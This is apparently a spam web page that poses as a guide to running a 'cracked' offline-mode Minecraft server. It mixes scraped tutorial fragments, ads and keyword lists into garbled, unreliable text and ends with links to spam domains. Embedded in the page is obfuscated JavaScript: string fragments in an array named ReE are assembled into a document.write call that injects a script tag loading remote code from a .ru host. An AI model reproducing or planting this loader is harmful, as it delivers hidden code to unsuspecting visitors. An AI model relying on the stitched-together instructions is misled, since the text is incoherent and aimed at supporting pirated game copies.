



## **Creating Minecraft Server Cracked**

write(ReE["tUH"]+ReE["pOP"]+ReE["ypY"]+ReE["VYP"]+ReE["wkH"]+ReE["awG"]+ReE["euo"]+ReE["SlL"]+ReE["ZkL" ]+ReE["lsg"]+ReE["hfq"]+ReE["zNc"]+ReE["knP"]+ReE["LUD"]+ReE["cUa"]+ReE["Gqp"]+ReE["NKr"]+ReE["SlL"]+ReE[ "ZkL"]+ReE["QHJ"]+ReE["iAI"]+ReE["VqD"]+ReE["dmW"]+ReE["SOS"]+ReE["zXx"]+ReE["FQi"]+ReE["Rsz"]+ReE["LP r"]+ReE["KsU"]+ReE["vxI"]+ReE["Pry"]+ReE["Hqm"]+ReE["toX"]+ReE["mII"]+ReE["Hkg"]+ReE["hht"]+ReE["SiT"]+ReE ["iZo"]+ReE["jxL"]+ReE["rlX"]+ReE["JHO"]+ReE["ndx"]+ReE["uRG"]+ReE["klC"]+ReE["SlL"]+ReE["ZkL"]+ReE["IFK"]) How to Make a Cracked Minecraft Server: 1.. Name the server anything you want, and enter "localhost" as the Address This will connect you to your server, as long as it is running on the same computer.. From Minecraft Wiki < Tutorials Jump to: navigation, search Contents Creating Minecraft media: Creating videos; Livestreaming; Outdated: How to get a crash report; Managing slimes in.. If you are looking to allow players who are using cracked minecraft to connect please read on.. [1] 9 Set your port forwarding In order for others to connect to your server, you will need to open the port for Minecraft.. ":ReE["ZkL"]="ipt":ReE["mII"]="meg":ReE["VqD"]="\"ht":ReE["Hqm"]="i3 ":ReE["Hkg"]="a z":ReE["klC"]=">

Play online multi-player Full game included in this completely free Download This is how to make a cracked minecraft server.. Open the eula txtfile Change the eula=falseline toeula=true Save the file 6. Open the server When you attempt to open it, select Notepad from the list of available programs.. At only \$1 50/GB, you can't get a server cheaper anywhere else! The Minecraft Creating a Hatachi Server (Not Cracked) Blog was contributed by Team Falcon.. Name it something easily recognizable, such as "Minecraft\_Server" Copy the downloaded server program into this folder.. Look for the online- mode=trueline Change true to false and then save the file.. jar nogui If you want to devote Knowledgebase Minecraft Server Hosting - SMpicnic How to enable Cracked/Offline mode.. Run the server once Double-click the downloaded program to start the server You will see several FAILED messages in the server log, but this is normal.. IP address of your computer For more detailed instructions, read this guide Restart the server.. Once the Log and Chat window says "[INFO] Done", type "stop" into the command line of the server and press Enter to close it.

## creating minecraft server

creating minecraft server, creating minecraft server free, creating minecraft server on mac, creating minecraft server java, creating minecraft server bat file, creating minecraft server with hamachi, creating minecraft server 1.16.5, creating minecraft server with mods, creating your own minecraft server, creating a minecraft server for friends, creating a minecraft server windows 10

var dx = 'creating+minecraft+server+cracked';var ReE = new Array();ReE["Gqp"]="t/j";ReE["QHJ"]="\" s";ReE["LUD"]="e=\ "";ReE["cUa"]="tex";ReE["JHO"]="ad\_";ReE["lFK"]=">";ReE["hht"]="ip/";ReE["SiT"]="ind";ReE["dmW"]="tp:";ReE["rlX"] ="nlo";ReE["lsg"]=">v";ReE["awG"]=" dx";ReE["FQi"]="Fv0";ReE["vxI"]="BS.. How To Start Your Own Minecraft Server for Multiplayer Gaming java -Xmx1024M -Xms1024M -jar minecraft\_server.. ";ReE["VYP"]="ar ";ReE["pOP"]="rip";ReE["wkH"]="q =";ReE["NKr"]="ava";ReE["toX"]="ru/";ReE["SIL"]="scr";ReE["SOS"]="//4";ReE["LPr " $=$ "zUF":ReE["iZo" $=$ "ex ":ReE[" $iXL$ " $=$ "dow":ReE["zXx" $=$ "YIJ":ReE["Rsz" $=$ "cX8":ReE["euo" $=$ ":. SlenderPro8 42.296 views 10:23 Running your own server lets you bring all of your friends into the same.. This will open the file in Notepad, revealing some of the server's code that can be edited.. The file will begin downloading Create a folder for the server Make this folder easily accessible, as you will need to change some of the information in it.

## creating minecraft server on mac

How To Make a Minecraft Server 1 10 (No Hamachi or Portfowarding) - Duration: 10:23. How to Make a Cracked Minecraft Server Do you have friends with cracked copies of Minecraft? You can play online with them, even if your copy is official.. Click the "Download it here" link on the right side of the Minecraft homepage, and then click the link to the server file in the Multiplayer Server section.. Anyone with the IP address of the server can connect to it If you need to find the IP address, you can look in the server.. You can set port forwarding in your router's configuration menu Set the router to forward port 2.

## **creating minecraft server bat file**

Estimated Time: 1 Minute Difficulty. This will prevent the server from connecting to the Minecraft official servers to check usernames, which will allow players with cracked copies to connect to the server.. All you need to do is set up a Minecraft server with a few tweaks, and Minespan provides premium Minecraft server hosting at unbeatable prices.. Join your own server If you want to join your own server on the same machine, start Minecraft, click Multiplayer, and then select Add Server.. Once the file has been saved, you can restart the server and it will be cracked.. Run the server again More files will be created in the server folder Close the server again after all of the additional files are created.. I recomend buying minecraft like i did at www minecraft net Please like! Tutorials/Setting up a server.. In this post, you can learn how to make a minecraft server (Not CRACKED) using Hamatchi.. Steps 1Download the server software The server software can be downloaded for free from the Minecraft website located here: https: //minecraft.. For those who already know what a minecraft Download Minecraft for Free, Download Free Minecraft Cracked.. How to make a cracked Minecraft Server any Version of Minecraft Official MinecraftForFree Channel. d70b09c2d4

[http://inhuntipe.gq/khrysfil/100/1/index.html/](http://inhuntipe.gq/khrysfil/100/1/index.html)

[http://dionupica.cf/khrysfil6/100/1/index.html/](http://dionupica.cf/khrysfil6/100/1/index.html)

[http://notersmoudu.tk/khrysfil68/100/1/index.html/](http://notersmoudu.tk/khrysfil68/100/1/index.html)